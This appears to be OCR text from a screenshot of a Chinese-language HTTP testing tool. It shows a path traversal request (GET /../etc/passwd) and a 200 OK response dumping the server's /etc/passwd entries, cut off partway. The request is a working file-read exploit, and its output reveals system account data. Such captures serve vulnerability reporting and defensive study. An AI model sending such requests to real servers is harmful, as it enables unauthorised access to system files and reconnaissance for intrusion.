 Request
数据包扫描
热加载
构造请求
1 GET /../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1866.237 Safari/537.36
4 Connection: close
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
Responses
https
3071bytes / 28ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 30 Jul 2023 15:15:42 GMT
4 Connection: close
5 Content-Length: 3071
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/
远端地址:
3; 响应时间:28ms; 总耗时:101
ms; URL:http